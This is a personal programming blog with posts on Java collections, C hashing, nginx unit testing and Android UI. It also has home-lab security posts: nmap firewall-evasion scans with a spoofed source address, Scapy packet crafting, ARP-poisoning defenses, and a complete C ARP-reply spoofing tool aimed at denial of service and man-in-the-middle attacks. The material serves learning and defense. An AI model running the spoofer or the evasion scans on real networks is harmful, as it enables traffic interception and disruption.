Sunday, September 25, 2016

HashSet Internals

Experimenting how to use Objects as elements in HashSet.
The code below explores how hashCode() and equals() functions are used in HashSet and how to override them so that you can tweak it for your own needs.


Comments contain the explanation and check the output to see when hashCode() and equals() functions are called.


The image below shows the map variable expanded.
Explanation why values have the same Object id : stackoverflow

Thursday, September 24, 2015

Unit-Testing+Mocking Nginx Module

The following are the frameworks that I looked into to finalize the one which is the most suitable for unit testing+mocking module in nginx.

  • unity + cmock
    • unit testing was almost okay (have to use ruby to generate test runner)
    • for mocking you need to extract all the functions that you need to mock into a new header file. The framework would then generate a mocked version to header files that can be used. The problem here is the extraction of functions to be mocked requires lots of time and patience.
  • gTest  +  gMock
    • unit testing was perfect, uses macro to register test ;)
    • the problem with mocking free functions is that you need to rewrite your code to use interface.
  • cmocka
    • unit testing was okay (ease of use : between google's and unity's)
    • for mocking all u need to do write the mocked-version of the function that you need to mock. Framework utilizes that wrap feature of linker.


The following is the way how I used cmocka to unit-test+mock the nginx module : 

Folder structure
--src
|-> nginx-1.8.0 [nginx source]
|
|-> nginx_module
|  |-> ngx_redis_module.c
|
|-> test
 |-> test_ngx_redis_module.c
 |-> test_ngx_redis_module.h
 |-> makefile

The function that I need to unit test is the ngx_redis_event_handler() in the ngx_redis_module.c. This function calls two other functions redisAsyncHandleWrite() and redisAsyncHandleRead(), since these functions are not under test it has to be mocked. As the framework uses wrap feature of linker for mocking, you need to define the mocked definition of these two functions with __wrap_ as the prefix for the mocked-function's name (see : test_ngx_redis_module.h ). Now declare the mocked-functions in the test file (see : test_ngx_redis_module.c) and write test for the function to be tested (refer the cmocka on how to write tests). 

In the example I have written three tests for unit-testing ngx_redis_event_handler().
  • test_ngx_redis_event_handler_write() : since line#22 and #23 of the function are executed you need to create the objects necessary to run them without exception. This test sets the ev->write = 1, so it flows through if() in line#25 of the function being tested, where the mocked version of redisAsyncHandleWrite() i.e __wrap_redisAsyncHandleWrite() is called at line#27 
  • test_ngx_redis_event_handler_read() : since line#22 and #23 of the function are executed you need to create the objects necessary to run them without exception. This test sets the ev->write = 0, so it flows through else in line#28 of the function being tested, where the mocked version of redisAsyncHandleRead() i.e __wrap_redisAsyncHandleRead() is called at line#30
  • test_ngx_redis_event_handler_ready : since this test enters the if() at line#18 and returns, line#22 to #33 won't be executed hence objects required may not be created.
Use expect_* and check_* to verify that the mocked functions are called.

Now to compile the test cases you need to include all the objects files that the test and module refers to. This can be found from the makefile that nginx uses to compile the nginx.o, located at 'nginx-1.8.0/objs/Makefile' under the section 'objs/nginx:' (everything between  '$(LINK) -o' and 'objs/ngx_modules.o'(included)). Make sure you remove the objects file of the nginx module (ngx_redis_module.o) from the above list of object files, it is included in src/test/makefile. 

The second thing you need to do is to remove 'main()' from the 'nginx.o', else ld will state that you have two mains. Use the 'strip' command to remove main from nginx.o (located at nginx-1.8.0/objs/src/core)

$> strip -N main -o nginx_without_main.o nginx.o

replace the nginx.o with nginx_without_main.o in your makefile that you use to compile the test.

Now, 'make run' to run the tests.

[==========] Running 3 test(s).
[ RUN           ] test_ngx_redis_event_handler_write
[             OK  ] test_ngx_redis_event_handler_write
[ RUN           ] test_ngx_redis_event_handler_read
[             OK  ] test_ngx_redis_event_handler_read
[ RUN           ] test_ngx_redis_event_handler_ready
[             OK  ] test_ngx_redis_event_handler_ready
[==========] 3 test(s) run.
[  PASSED     ] 3 test(s).


Thursday, August 27, 2015

CHasho : Hashing In C

Had a requirement to write a hashing library in C with 5 character keys and string as value.

Here is the git repo : https://github.com/melwinjose1991/CHasho
The hashing function is based on Java's HashMap.
 Info : http://melwin-jose.blogspot.in/2014/11/internal-working-of-hashmap.html

Code reference : https://gist.github.com/tonious/1377667

You are free to use/modify this as per your requirement.

-Chasho
     |--> src
     |      |-> chasho.h
     |      |-> chasho.c
     |      |-> com/melwin/chasho
     |
     |-> example
     |        |-> example.c
     |        |-> makefile


chasho.h and chasho.c : the header file and the source file.
example : contains a sample code on how to use CHasho
com/melwin/chasho : contains a Java implemtation of the hashing function used in CHasho
                    It shows how the 5Character keys are distributed into hashTable with 64 buckets.

Result when all possible 5-character keys were hashed into table with 16 buckets
Bucket[0] 3884771
Bucket[1] 3888063
Bucket[2] 3891167
Bucket[3] 3893639
Bucket[4] 3895132
Bucket[5] 3895427
Bucket[6] 3894480
Bucket[7] 3892435
Bucket[8] 3889583
Bucket[9] 3886323
Bucket[10] 3883140
Bucket[11] 3880547
Bucket[12] 3878969
Bucket[13] 3878653
Bucket[14] 3879648
Bucket[15] 3881803

Bucketized Tokens : 62193780
Generated Tokens  : 62193780

Hope you find it useful.

Wednesday, February 11, 2015

libuv intro : UDP Server based on libuv

This tutorial is about how to write a UDP Server in C that is based on asynchronous I/O. I would be introducing libuv briefly, explaining those concepts that are mainly required to write the UDP server. The detailed introduction and API documentation is available on the internet.

Event Driven Programming: In a event driven programming, a user register a set of events(in which he is interested in ) and callbacks to those events. In our case, libuv is responsible for gathering events from the operating system and monitoring them. Some of the examples of event loop are file is ready for writing, timer timed out, socket has data ready to be read, etc. When the registered events occur the callbacks invoked by the user are invoked.
Libuv uses asynchronous, non-blocking style to deal with events and callback. Not getting into the details or advantages of it, you can find plenty of articles and blog on it.

Networking: 

Hope you find this useful.

Thursday, January 15, 2015

Multivariate Linear Regression

Multivariate Linear Regression

Uni-variate Linear Regression : I will try to explain linear regression using gradient descent with problem of house price prediction which contains only a single feature.

The graph shows the relationship from the between the no of rooms in a house and its price. As you can see the house price is linearly dependent on only one feature, say the number of bedroom. That is, the house price increases with the increase in the no of bedroom.

Given a training set (sample data for which no of rooms and the corresponding house price are known), our goal is to develop a hypothesis(a linear equation, as it is visible from the graph) which trains on the training set and can be used to predict house prices of data outside the training set. There exists a linear relationship between no of rooms and price and the equation of LINE (of the form y=ax+b) could be simple hypothesis.
We can have an simple hypothesis of the form
h(x) = theta_0 + (theta_1 * x)
where x is the number of rooms in the house

Our job is to find the appropriate values of theta_0 & theta_1 so that our hypothesis gives a prediction with less error. In machine learning it is very difficult to arrive on a perfect hypothesis; the goal of ML is make "perfect guesses". In other words, its goal is to reduce the error in prediction. With different values of theta_0 and theta_1 we get different lines (hypothesis).

Line 1 : Here theta_0=0.25 and theta_1=0.25. This hypothesis doesn't fit the data given in the sample set. For example when no of bedroom is 1, the sample data says that the price of the house is $2K, but according to Line 1 its $ 0.5K. Here there is a large difference between outputs predicted by the hypothesis for the training set, hence this can't be hypothesis that fits it.

Line 2 : Here theta_0=0.5 and theta_1=0.5. As you can see, Line 2 predicts that the price of house for a house with 1 bedroom is $ 1K, which is better than the value predicted by Line 1. But still not the best, theta can be adjusted further to arrive at an even better hypothesis, that has fewer prediction error.

Line 3: Here theta_0=1 and theta_1=1. For x=1 it gives a good prediction of $2K, with zero error. Note, even though Line3 has made a good predicted when x=1, for other values of x it gives a prediction which is not 100% correct, but much better than other hypothesis.

As we can see Line 3 is the one that gave prediction that is close to a the original value. There won't a considerable amount of change in the prediction if we adjust our theta further ie our system has converged to a particular value of theta.

Correctness of the hypothesis is measured using 'cost function' J(theta).
here
x_i is the value the feature(ie no of rooms) of the ith entry in the sample data,
h(x_i) is the predicted output value(ie house price) using the hypothesis with theta_0 and theta_1
y_i is actual ouput price
m is the no of training data

Our aim is find theta_0 and theta_1 which has the least error i.e the value of theta for which cost function is least.The method that we are going to use to tune theta is called gradient descent, it can explained with following steps:

1> Assign some random initial values to theta_0 and theta_1
2> Repeat it 'I' number of times (I=no of iterations) or till theta converges
For each theta_i in theta (ie theta_0 and theta_1)
For each entry in the training sample

      1. let x be the no of bedroom and y be the corresponding output(house price which is known) of current training sample
      2. calculate the output h(x) using 'OLD' values of theta and x
      3. calculate the error, h(x)-y, for current training sample
      4. calculate (error * value of variable x whose coefficient is theta_i in the current sample)

sum all the products obtained in the above step
use this calculated-sum to adjust theta_i so as to make the hypothesis "less wrong"


where alpha is the learning rate; it determines how fast the gradient descent works
3> Use this tuned/trained hypothesis to predict values

In short, gradient descent changes the values of theta so that it finally arrives (converges)at a value of theta for which the hypothesis has least error (ie minimized cost function). The above steps can be represent in the following short equation
---------
---------

Note

  • Theta should be updated simultaneously as shown below
  • x(i) value for theta_0 is 1, h(x) = ( theta_0 * 1 ) + ( theta_1 * x )
You get the following 3D graph if you to plot the values of theta_0 and theta_1 against J(theta)
 
What the gradient descent is trying to do is find the global minimum value of J(theta) from the above graph. At the global minimum the value of J(theta) is the least i.e the prediction error is the least.

Multivariate Linear Regression
In multivariate problems the number of features on which the output depends will be greater than or equal to 2. Our goal here remains the same : Given a sample training data, derive a hypothesis which trains on it and can be used to predict output for inputs outside the training set. Since there are more than 1 feature here, the hypothesis is going to be complex. 
h(x1, x2....) = theta_0 + ( theta_1 * x1 ) + ( theta_2 * x2 ) + ...
As in uni-variate Linear regression, gradient descent is used here to find appropriate values of theta_0, theta_1 ,.. so that the hypothesis gives very less prediction error.

A problem on multivariate linear regression from hackerrank
And my solution to it using gradient descent


Sunday, November 16, 2014

Internal Working of HashMap<String, Integer> in Java

Internal Working of HashMap in Java

Was reading an blog on how hashMaps work in Java and I was actually surprised to know that it uses the concepts like bucket, chaining and collision in them. I had learned about these concepts in college but thought those books were outdated and now they use some complex techniques for Hashes in Java. So I started a investigation to verify if they were actually using these techniques which i learned in college. Read some articles in wiki, other blogs and went through some youtube videos to actually understand how a HashMap (with key as string) works. Wrote the following code, and debugged it line by line to understand the internals of HashMap.

I will try to explain how a hashMap(key-String) works with debugging the put() and get().
By default the HashMap in Java, is an array(size:16(buckets) and indexed:0,1..15) of Entry<K,V> (K:Key, V:Value).This array is named as table.
Entry is class with key(of type K), value (of type V), hash (int) and 'next' pointing to next Entry in the list. table[i] contains the first Entry of the linkedList for bucket with index i. If the linkedList contains more entries, those can be traced by looping through the `next` of the Entry.

Adding Entry into HashMap : put()
Lets take the example of adding (Key="ef",Value=1) to the HashMap
Steps:
1) The HashCode of the new key("ef") is constructed
  To calcluate the hash for a string java uses the following formula
h(s)=\sum_{i=0}^{n-1}s[i] \cdot 31^{n-1-i}
   For our example the hash for "ef" is 3233
  This hash is modified by the HashMap.class to ensure that hashCodes that differ only by constant      multiples at each bit position have a boundednumber of collisions (approximately 8 at default load      factor).
h ^= (h >>> 20) ^ (h >>> 12); return h ^ (h >>> 7) ^ (h >>> 4);

2) The bucket index for the hash is calculated, i = h & (length-1);
3) The bucket[i](array of Entry) is checked to see if there exists an entry with the same hash and same key.
If such an entry exists, then value of the found entry is returned
else the new entry is inserted as the head of the linkedList for bucket[i]
( Note : before inserting the new entry, resizing of map is done if number of keys in this map reaches its threshold )

Retrieving a key's value: get()
Steps
1)  Calculate Hash for String/Key
2)  Find Bucket index,i
3) Loop through bucket[i] to find a Entry with hash = Key.hash and same key
if found: return Entry
else: return null

Diagram shows the structure of HashMap
Note : two entries are mapped into table[2], "ef" and "fG" because they have the same hash. The newly added entry becomes the head of the linkedList

Wednesday, November 12, 2014

Executing native shell commands from Java Program - Java.lang.Runtime.exec() Method

Executing native shell commands from Java Program - Java.lang.Runtime.exec() Method

Java.lang.Runtime.exec can be used to execute native shell commands from Java Program. Running native shell commands from Java is not recommended because by doing so you will lose platform independence which is one reason why we use JAVA.

Suppose you want to find files/directories in "C:\Users\josemel\", this can be done from terminal in two ways
1. Navigate to required directory and run "dir" OR
2. Run "dir " from anywhere

The above can be done from Java using exec() function as shown below.


JAVA DOC

Java.lang.Runtime.exec(String[] cmdarray, String[] envp) Method - Executes the specified command and arguments in a separate process with the specified environment.

Parameters:

  • cmdarray - array containing the command to call and its arguments.
  • envp - array of strings, each element of which has environment variable settings in the format name=value, or null if the subprocess should inherit the environment of the current process.

Returns:
A new Process object for managing the subprocess

Throws:

  • SecurityException - If a security manager exists and its checkExec method doesn't allow creation of the subprocess
  • IOException - If an I/O error occurs
  • NullPointerException - If cmdarray is null, or one of the elements of cmdarray is null, or one of the elements of envp is null
  • IndexOutOfBoundsException - If cmdarray is an empty array (has length 0)

Friday, June 13, 2014

Hexgon Layout / HoneyComb Layout

Hexagon Layout - Honey Comb Layout


Project: The Path Game 

Objective: To create Hexagon Layout (Honey Comb Layout) for x7 Mode of the game

Solution:


Create a Relative Layout which is placed at the vertical and horizontal center of its parent layout.

Create a Linear Layout (LL5) containing 9 ImageViews (for each hexagon tile in the row) inside the Relative Layout. Align it vertically (android:layout_centerVertical="true") and horizontally (android:layout_centerHorizontal="true") to the center of Relative Layout. Since it has odd number of tiles the middle of the Relative Layout passes through the center tile of LL5.

Create a Linear Layout LL4 containing 8 ImageViews inside the Relative Layout with horizontal alignment to the center of RelativeLayout (Note: no center vertical alignment here). The LL4 has to be placed on top of the LL5 (android:layout_above="@+id/LL5"). Here the middle of the Relative Layout passed between the 4th and 5th tile of the row.

Construct LL3, LL2 and LL1 in similar fashion one on top of the other.
Similarly construct LL6 below LL5, LL7 below LL6, LL8 below LL7 and LL9 below LL8 for lower rows.

Tuesday, June 3, 2014

Custom Swipe Action

Project : The Path Game

Requirement:  Implement swipe (up,down,left & right) action on the a specific layout.
When users swipes on the layout(in red) the header tile moves in the direction of swipe.

Solution:
Create a View.OnTouchListener set it as the on touch listener for the required layout.

Sunday, June 1, 2014

FLIP Animation

Project  : The Path Game

Requirement 
Create flip effect on ImageButtons : When play button is touched, the menu buttons (achievement, leader-board, sound and in-app purchase buttons) should flip-out to become blank tiles and the game-mode(x5, x7 and hex) buttons should flip-in from blank tiles. Play button changes into 'back' button and when 'back' button is touched, game-mode buttons should flip-out and menu buttons should flip in.


Solution
Create two ObjectAnimator for each ImageButton to be flipped, one which animates the rotation around Y axis from 0 to 90 and another from 90 to 180 around Y axis.


Create two functions which uses these ObjectAnimators to create the flipping effect
Now when the play button is clicked, the flipOutLeaderboard() is called which flips out the icon side of the tile and flips in the blank side. When the back button is clicked, flipInLeaderboard() is called which flips out the blank side and flips in the icon side . Here the play button and the back button are one and the same, so a Boolean value has to toggled to record the state of the tile ie user facing side of the tile.

Tuesday, August 6, 2013

Nmap TCP-SYN scan results with Linux firewall - ufw


192.168.1.2 [root@bt]
BackTrack 5 R2 running on Oracle VM Virtual Box
Linux 3.2.6
Network adapter : Host-only Adapter
Nmap verion 5.61


192.168.1.1 
Linux Mint 12 - 3.0.0-12-generic
Network Adapter : Host-only Adapter (vboxnet0)
Firewall : Graphical user interface for ufw
Firewall Configuration : Deny All incoming from 192.168.1.2 to 192.168.1.1


Scan 1 : TCP-SYN scan 
Firewall OFF
root@bt:~# nmap -PN -sS -n 192.168.1.1
Result : 3 open ports discovered.


Scan 2 : TCP-SYN scan
Firewall ON
root@bt:~# nmap -PN -sS -n 192.168.1.1
Note : ARP works at a layer below IP, so IP address not involved in the filtering!!!
Result : All 1000 scanned ports filtered.


Scan 3 : TCP-SYN scan with fragmentation
Firewall ON
root@bt:~# nmap -PN -sS -f -n 192.168.1.1
Result : All 1000 scanned ports filtered.


Scan 4 : TCP-SYN scan for ports 23,139,445
Firewall ON
root@bt:~# nmap -PN -sS -p23,139,445 -n 192.168.1.1
Result : 3 ports filtered ports discovered.


Scan 5 : TCP-SYN scan with Source IP as 192.168.1.3
Firewall ON
root@bt:~# nmap -PN -sS -e eth6 -S 192.168.1.3 -n 192.168.1.1
Note:  No host with IP 192.168.1.3 exists on the network.
Here Nmap sends packets with the MAC Addr of 192.168.1.2
Result : 3 open ports discovered.


Saturday, August 3, 2013

Why and How to hide Server Information


This tutorial shows how to hide the server information displayed (example show left) at the footer of any server-generated document. We also look why it is important to hide such information.

How to hide
 The Apache version number and other information can be hidden by controlling two config directives.

 The ServerSignature directive adds a line containing the Apache HTTP Server server version and the ServerName to the footer of any server-generated documents, such as error messages, mod_proxy ftp directory listings, mod_info output, etc. The Off setting, which is the default, suppresses the footer line (and is therefore compatible with the behavior of Apache-1.2 and below). The On setting simply adds a line with the server version number and ServerName of the serving virtual host, and the Email setting additionally creates a "mailto:" reference to the ServerAdmin of the referenced document.

 Syntax:
ServerSignature On|Off|EMail

 The ServerTokens directive controls whether Server response header field which is sent back to clients includes a description of the generic OS-type of the server as well as information about compiled-in modules.

 Syntax:
ServerTokens Full (or not specified)
Example Footer: Apache/2.2.17 (Win32) PHP/5.3.5 Server at localhost Port 80
ServerTokens Prod
Example Footer: Apache Server at localhost Port 80
ServerTokens Major
Example Footer: Apache/2 Server at localhost Port 80
ServerTokens Minor
Example Footer: Apache/2.2 Server at localhost Port 80
ServerTokens Min
Example Footer: Apache/2.2.17 Server at localhost Port 80
ServerTokens OS
Example Footer: Apache/2.2.17 (Win32) Server at localhost Port 80

To complete remove the footer, open your httpd.conf file and append/modify config directive as follows:
ServerSignature Off

If you want a part of the information to be displayed:
     ServerSignature On
  ServerTokens [Major|Minor|Min|Prod|OS|Full]


Why hide
The first step when a hacker tries to crack into site/server is Footprinting and Reconnaissance (ie gather as such information as possible). This is done to select the right kind of  hacks from a millions of hacks either available freely on the web or developed by the hacker. Trying out each and every hacks would take years, so the attacker spend a large amount of time on gathering as such as possible. Things become easy for the attacker if server information is displayed when he/she simply types a worng URL !!


In the above, the attacker can search for vulnerablities in Apache,OpenSSL, or FrontPage
So far this year (Aug-2013), 2 OpenSSL and 5 Apache vulnerabilites have been made public.
List of publicaly availabe vulnerablities
OpenSSL 0.9.8 : http://www.cvedetails.com/version/26306/Openssl-Openssl-0.9.8.html
Apache 2.2.17 : http://www.cvedetails.com/version/109443/Apache-Http-Server-2.2.17.html

So always use the lastest version and apply patches ;)

Friday, August 2, 2013

Scapy - Packet Crafting

Prerequisite : Basic understanding of the networking protocols whose packets you would like to craft and also the network layers.

Scapy is a powerful interactive packet manipulation program. It is able to forge or decode packets of a wide number of protocols, send them on the wire, capture them, match requests and replies, and much more. It can easily handle most classical tasks like scanning, trace routing  probing, unit tests, attacks or network discovery. It also performs very well at a lot of other specific tasks that most other tools can't handle, like sending invalid frames, injecting your own 802.11 frames, combining technics (VLAN hopping+ARP cache poisoning, VOIP decoding on WEP encrypted channel, ...), etc. 

It is written in the Python, and is pre-installed on Backtrack 4+. On Ubuntu it can be installed by:

sudo apt-get install scapy

To start Scapy, execute sudo scapy (if normal user) or just scapy (if root).

basic commands

ls() : displays list of supported protocols

ls(IP) Show the contents of the IP structure

lsc() : Displays list of available commands in Scapy. 

  Some of the important commands for sending & receiving packets : 
sr               : Send and receive packets at layer 3
sr1             : Send packets at layer 3 and return only the first answer
srp             : Send and receive packets at layer 2
srp1           : Send and receive packets at layer 2 and return only the first answer
srloop         : Send a packet at layer 3 in loop and print the answer each time
 

Demo 1 : ICMP request
 
Create 3 variables :  E for Ethernet, I for IP, icmp for ICMP
 
 >>>E=Ether()
 >>>I=IP()
 >>>icmp=ICMP()
 
To see the field for each protocol use : <var>.show()
ex : >>>I.show()
 
To set field variable for protocol use : <var>.<field>=value
ex: >>>I.src='192.168.0.1'
Note: Dont set values fields whose values are calculated based on the packet content
 For ex : chksum
 To see their calculated value use show2() instead of show()

Set the fields to the values as specified below
To send packet
>>>sr1p(E/I/icmp)
This sends and show the 1st packet recieved at Layer 2
Use wireshark to capture and analyze the packets. Here since the Ethernet fields are specified, no ARP is used. Just a ICMP request and reply is captured.


Demo 2 : TCP-SYN
Create 2 variables :  I for IP, T for TCP

 >>>I=IP()
 >>>T=TCP()
 
Set the fields to the values as specified below
To send packet
>>>sr1(E/I/icmp)

This sends at Layer 3 and show the 1st packet received 
Use wireshark to capture and analyze the packets. Here since the Ethernet fields are not specified, ARP is used. ARP request and reply along with ICMP request and reply are captured.

Thursday, August 1, 2013

Defense Against ARP Poisoning

Defense Against ARP Poisoning

The main reason why ARP Poisoning occurs is because the victim does not authenticate the ARP replies coming from a malicious user. As a result the ARP cache in the victim's PC contains invalid IP to MAC mapping and packet are sent to the attacker or dropped.

Defense in small networks

To view the current entries in the ARP table
   victim#arp

To add an entry in the ARP as static/permanent
   victim#arp -s <ip_Address> <MAC_address>
The ARP replies send by the attacker don't effect the static entries in the ARP. The ARP replies are recieved by the victim but they don't affect the statically entered ARP.

To delete an entry in the ARP table
  victim#arp -d <ip_address>

The mapping can be stored in a file and given as input to "arp" if there are too many entries.
Create a file with the entries in the following syntax
<MAC_ADDRESS> <IP_ADDRESS>
. .
. .
 
 victim#arp -f <file>

But the table is cleared everytime the system boot or the network is reset.


To make the entries load into table, everytime the network adapter is turned UP.
create a file in the /etc/network/if-up.d/ directory with the following syntax

#!/bin/sh
   arp -i eth0 -s <ip_address> <mac_address>
   .
   .

make it executable
  victim# chmod +x /etc/network/if-up.d/<file>
comes to effect only after reboot.

Also if you dont want to accept ARP replies from anyone.

  victim# echo 0 > /proc/sys/net/ipv4/conf/all/arp_accept


Wednesday, July 31, 2013

ARP Reply Spoof - C code

ARP Reply Spoof- C code


'ARP SPOOFING - VBox+GNS3 test ' contains introduction to ARP, its working and ARP Spoofing. To understand this post it is recommended that you have a basic idea about these topics.

In the code given below we broadcast ARP reply in the interface specified. The interface, source ip address and source MAC address are given as parameter to the program. The destination MAC id is set to all 1s for broadcasting. The ARP reply is broadcasted regularly using sleep() so that the original ARP reply is not cached in the target systems ARP table.


Applications of ARP Spoofing

  • Denial of ServiceThe hacker can broadcast ARP Reply whose source IP is that of a router/gateway and a false source MAC id. Now when a host tries to send a packet to the router/gateway, it is dropped and the hacker has cut off the network from the other side of the gateway (internet).
  • Man-in-the-middleHere the attacker sends ARP reply to the victim-1 stating that it is the victim-2. Also ARP reply is send to victim-2 stating that the attacker is the victim-1. The packet forwarding feature is enabled in the attacker so that all packets between the victim-1 and victim-2 passes through it.

ARP Packet


Ethernet Packet


#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <arpa/inet.h>
#include <signal.h>
#include <sys/socket.h>
#include <net/ethernet.h>
#include <net/if.h>
#include <netpacket/packet.h>
#include <netinet/if_ether.h>

int sock;

#define PACKET_LEN sizeof(struct ether_header) + sizeof(struct ether_arp)

void close_sock()
{
  close(sock);
  exit(0);
}

int main(int argc, char ** argv)
{
 char packet[PACKET_LEN];
 struct sockaddr_ll device;
 struct ether_header * eth = (struct ether_header *) packet;
 struct ether_arp * arp = (struct ether_arp *) (packet + sizeof(struct ether_header));
 
 if (argc < 4) 
 {
    puts("Usage: ./a.out <interface> <source ip address> <source mac address>");
  exit(1);
 }

 sock = socket(AF_PACKET, SOCK_RAW, htons(ETH_P_ARP));
 if (sock < 0)
   perror("socket"), exit(1);

 signal(SIGINT, close_sock);


  //Source Hardware Address : ARP Packet
  sscanf(argv[3], "%x:%x:%x:%x:%x:%x",  (unsigned int *) &arp->arp_sha[0],
(unsigned int *) &arp->arp_sha[1],
(unsigned int *) &arp->arp_sha[2],
(unsigned int *) &arp->arp_sha[3],
(unsigned int *) &arp->arp_sha[4],
(unsigned int *) &arp->arp_sha[5]);

  //Source Protocol Address : ARP Packet
  sscanf(argv[2], "%d.%d.%d.%d", (int *) &arp->arp_spa[0],
                         (int *) &arp->arp_spa[1],
                         (int *) &arp->arp_spa[2],
                         (int *) &arp->arp_spa[3]);

 //Ethernet Packet
 memset(eth->ether_dhost, 0xff, ETH_ALEN); //destination address : broadcast address
 memcpy(eth->ether_shost, arp->arp_sha, ETH_ALEN); //source address
 eth->ether_type = htons(ETH_P_ARP); //type

 //ARP Packet
 arp->ea_hdr.ar_hrd = htons(ARPHRD_ETHER); //Format of hardware address
 arp->ea_hdr.ar_pro = htons(ETH_P_IP); //Format of protocol address.
 arp->ea_hdr.ar_hln = ETH_ALEN; //Length of hardware address.
 arp->ea_hdr.ar_pln = 4; //Length of protocol address.
 arp->ea_hdr.ar_op = htons(ARPOP_REPLY); //ARP operation : REPLY
 memset(arp->arp_tha, 0xff, ETH_ALEN); //Target hardware address.
 memset(arp->arp_tpa, 0x00, 4); //Target protocol address.

 memset(&device, 0, sizeof(device));
 device.sll_ifindex = if_nametoindex(argv[1]); //Interface number
 device.sll_family = AF_PACKET;
 memcpy(device.sll_addr, arp->arp_sha, ETH_ALEN); //Physical layer address
 device.sll_halen = htons(ETH_ALEN); //Length of address

 printf("Press Ctrl+C to stop \n");
 while (1) {
   printf("Broadcasting on %s: %s is at %s\n", argv[1], argv[2], argv[3]);
   sendto(sock, packet, PACKET_LEN, 0, (struct sockaddr *) &device, sizeof(device));
   sleep(2);
 }
 return 0;
}


Adding VirtualBox Guest to GNS3

Adding VirtualBox Guest to GNS3

1. Install GNS3 and VirtualBox

2. Add a 'Host-only Network' to VirtualBox Manager
File>Preferences>Network
Click the 'Add host only network' button (right side)
A 'vboxnet0' network appears in the list

3. Add a guest OS to VirtualBox

4. Add guestOS to host-only network
Right the newly added guestOS inthe VBox manager
Settings>Networks>Adapter1
Check 'Enable Network Adapter'
Select 'Host-only adapter' in 'Attached To:'
Select 'vboxnet0' in 'Name:'
Under 'Advanced' section uncheck 'Cable connected'
Note down the MAC address


5. Selecting VBoxwrapper in GNS3
GNS3 : Edit>Preferences>VirtualBox>General Settings>Path to VBoxwrapper
Locate the 'vboxwrapper.py' in the 'vboxwrapper/'
Click 'Test Settings'
If 'VBoxwrapper and VirtualBox API 4.1.2_Ubuntu have been successfully started' then its OK

6. Selecting the guestOS in GNS3
GNS3 : Edit>Preferences>VirtualBox>VirtualBox Guest
Click 'Refresh VM List'
From the 'VM List', select the guestOS and give it an 'Identifier name'
Click 'Save' , the Id Name appears in the list below 'Save'
Click 'Apply' and 'OK'

7. Adding VirtualBox guest to GNS3
Drag and drop 'VirtualBox guest' to the central panel

8. Adding Router to GNS3 and Setup an interface 
Drag and drop a Router from the left panel to the central panel
(Note: You should have loaded the particular Routers IOS image in GNS3
              See 'GNS3 non superuser setup' on how to add IOS images
)

9. Connecting Router and guestOS
Click 'Add a Link' and Select 'Ethernet'
In the central Panel, Left Click the Router and then guestOS (select an adapter if asked)
Click the '(X)' to stop adding links
A link appears between the guestOS and Router (in the central panel)
Red dots appear at both the ends of the links


10. Configuring the router 
Right and click 'Start' on the Router in the central panel
Red dot near the Router turns green
Right and click 'Console' the Router in the central panel
In the terminal window that appear
Wait for it to boot (press Enter when asked to get started)
( This not the best way to learn to configure a router.Refer some Cisco or CCNA materials.
     I learned it from CCNA book by Todd Lammle.
)

R3#configure terminal
R3(config)#interface ethernet 0/0
R3(config-if)#ip address 192.168.1.1 255.255.255.0
R3(config-if)#no shutdown
R3(config-if)# [[Ctrl+C]]
R3#copy running-config startup-config
[Enter]
[Enter]
R3#Exit
Close the terminal window

11. Configuring guestOS
Right and click 'Start' on the guestOS in the central panel
Red dot near the guestOS turns green
After booting, Login and start a terminal

guestOS# ifconfig -a
 from the list that appears find the ethernet number (eg : eth3) of the adapter whose 
 HWaddr is same as the MAC address we noted down in step 4.
guestOS# ifconfig eth3 192.168.1.2 up
 'eth3' is the adapter in my case, can be different in yours
guestOS# ping 192.168.1.1

if ping worked then SUCCESS
(Note : while building larger networks add default gateway as 192.168.1.1 to the guestOS's adapter)

12. Save the topology setup.
